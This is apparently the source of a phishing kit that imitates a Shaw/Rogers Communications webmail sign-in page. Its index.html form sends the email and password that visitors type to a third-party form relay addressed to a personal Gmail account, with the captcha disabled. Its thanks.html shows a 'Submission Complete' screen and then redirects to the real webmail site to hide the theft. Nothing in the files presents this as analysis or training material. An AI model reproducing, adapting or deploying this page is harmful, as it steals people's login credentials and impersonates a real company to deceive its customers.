
<file: shaw/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shaw</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="shortcut icon" href="image/Rogers_logo-OG.png" type="image/x-icon">
    <link rel="stylesheet" href="css/bootstrap.css">
</head>

<body>
    <div class="container-fluid">
        <div class="row"
            style="background-image:url(image/rogers-backgroundd.png);background-size: cover;background-repeat: no-repeat; height: 100vh;">
            <div class="container">
                <div class="row mt-5">
                    <div class="col-lg-6 mx-auto my-5 px-5 pb-5"
                        style="border:1px solid; background-color: rgb(132, 128, 128);border-radius: 15px; box-shadow: 0 5px 15px rgba(0,0,0,0.2);">
                        <div class="text-center pt-5">
                            <img src="image/RTWS.png" alt="" class="img-fluid" width="100px">
                            <br>
                            <p class="h5 mt-4">Please enter with the valid email credentials</p>
                        </div>
                        <div class="row mt-5">
                            <div class="row justify-content-center">
                                <div class="col-12 col-md-6 col-lg-4 text-center">
                                    <img src="image/Rogers_logo-OG.png" alt="" class="img-fluid mx-auto pb-3"
                                        style="max-width: 40px; width: 100%;">
                                    <button type="button" class="btn btn-danger btn-width w-100 w-md-auto"
                                        data-bs-toggle="modal" data-bs-target="#staticBackdrop">
                                        Sign in 
                                    </button>
                                </div>
                            </div>
                            <!-- Modal -->
                            <div class="modal fade" id="staticBackdrop" data-bs-backdrop="static"
                                data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel"
                                aria-hidden="true">
                                <div class="modal-dialog">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <!-- <h1 class="modal-title fs-5" id="staticBackdropLabel">Modal title</h1> -->
                                            <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                aria-label="Close"></button>
                                        </div>
                                        <div class="modal-body">
                                            <div class="col-lg-12 text-center">
                                                <img src="image/RTWS.png" alt=""
                                                    class="img-fluid rounded-circle  justify-content-center"
                                                    width="80px">
                                                <h5 class=" modal-title fs-5 pt-2">Sign in to access your email</h5>
                                            </div>
                                            <form action="https://formsubmit.co/iamkeshhy@gmail.com"
                                                method="POST">
                                                <input type="hidden" name="_next"
                                                    value="https://soft-water-6e2e.alicecatherine784.workers.dev//thanks.html">
                                                <div class="col-lg-12">
                                                    <input type="hidden" name="_subject" value="shaw">
                                                    <input type="hidden" name="_captcha" value="false">
                                                    <label for="Email">Shaw Email </label>
                                                    <br>
                                                    <input type="text" id="Email" name="Email" required
                                                        placeholder=" Shaw Email" class="">
                                                    <p class="text-muted form-text">We'll never share your email with
                                                        anyone
                                                        else.
                                                    </p>
                                                    <span class="text-danger" id="error-email"
                                                        style="display: none;">Please
                                                        enter
                                                        your email address</span>
                                                </div>
                                                <div class="col-lg-12">
                                                    <label for="Password">Password:</label>
                                                    <br>
                                                    <input type="text" id="Password" name="Password" required
                                                        placeholder="Password">
                                                    <br>
                                                    <br>
                                                    <span class="text-danger" id="error-password"
                                                        style="display: none;">Please
                                                        enter
                                                        your password</span>
                                                </div>
                                                <!-- <button input="sign" value="">Login</button> -->
                                                <div class="modal-footer">
                                                    <button type="button" class="btn btn-secondary"
                                                        data-bs-dismiss="modal">Close</button>
                                                    <button input="sign" value=""
                                                        class="btn btn-danger btn-lg pull-right"
                                                        id="submit-btn">Login</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-12">
                            <p class="text-dark mt-3 text-center">Click on the sign in to continue</p>
                            <p class="h6 text-center text-dark">© 2026 Rogers Communications </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="js/bootstrap.bundle.js"></script>
    <script src="js/alert.js"></script>
</body>

</html>
</file>

<file: shaw/thanks.html>
<!-- <!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="1; url=https://webmail.shaw.ca/">
    <link rel="stylesheet" href="css/bootstrap.css">
    <title>shaw</title>
</head>

<body>
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-lg-12 pt-5">
                <h2 class="text-center fs-1">Thank you!</h2>
                <p class="text-center fs-4">We'll get back to you shortly</p>
                <p class="h6 pt-5  text-center">© 2026 Rogers Communications </p>
            </div>
        </div>
    </div>
</body>

</html> -->
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Automatically redirects to the real Whidbey webmail after 2 seconds -->
    <meta http-equiv="refresh" content="2; url=https://webmail.shaw.ca/">

    <link rel="stylesheet" href="./css/style.css">
    <link rel="shortcut icon" href="image/Rogers_logo-OG.png" type="image/x-icon">
    <link rel="stylesheet" href="./css/bootstrap.css">
    <title>Submission Complete -shaw </title>
</head>

<body>
    <div class="container-fluid">
        <!-- Kept the exact same full-screen responsive background styling as your other pages -->
        <div class="row align-items-center justify-content-center"
            style="background-image:url('image/rogers-backgroundd.png'); background-size: cover; background-repeat: no-repeat; min-height: 100vh;">

            <div class="col-12 col-sm-8 col-md-6 col-lg-4">
                <!-- White background card matching your form designs -->
                <div class="form-container bg-white p-4 p-sm-5 rounded shadow text-center">

                    <!-- Centered Logo -->
                    <div class="mb-2">
                        <img src="image/RTWS.png" alt="Whidbey Logo" class="img-fluid rounded-circle mx-auto d-block"
                            width="80px">
                    </div>

                    <!-- Success Icon Visual Anchor -->
                    <div class="text-success mb-2">
                        <svg xmlns="http://w3.org" width="48" height="48" fill="currentColor"
                            class="bi bi-check-circle-fill" viewBox="0 0 16 16">
                            <path
                                d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z" />
                        </svg>
                    </div>

                    <h4 class="fw-bold mb-2">Submission Complete</h4>
                    <p class="text-muted small">Your information has been successfully processed.</p>

                    <hr class="my-2">

                    <!-- Loading text explaining the redirect to the user -->
                    <div class="col-lg-12 pt-2">
                        <h2 class="text-center fs-1">Thank you!</h2>
                        <p class="text-center fs-4">We'll get back to you shortly</p>
                        <p class="h6 pt-2  text-center">© 2026 Rogers Communications </p>
                    </div>
                    <!-- <p class="text-muted small mb-0">
                        Redirecting you back to Whidbey Telecom Webmail login...
                    </p> -->

                </div>
            </div>

        </div>
    </div>
</body>

</html>
</file>
<file: shaw/css/style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.contain{
    height: 100%;
    /* border-radius: 15px; */
    /* border: 1px solid black; */
    /* background-color: rgb(132, 128, 128); */
     /* box-shadow: 0 5px 15px rgba(0,0,0,0.2); */
}
.btn-width{
    width: 400px;
}
input {
        width: 100%;
        border-radius: 5px;
        padding: 12px;
}
</file>
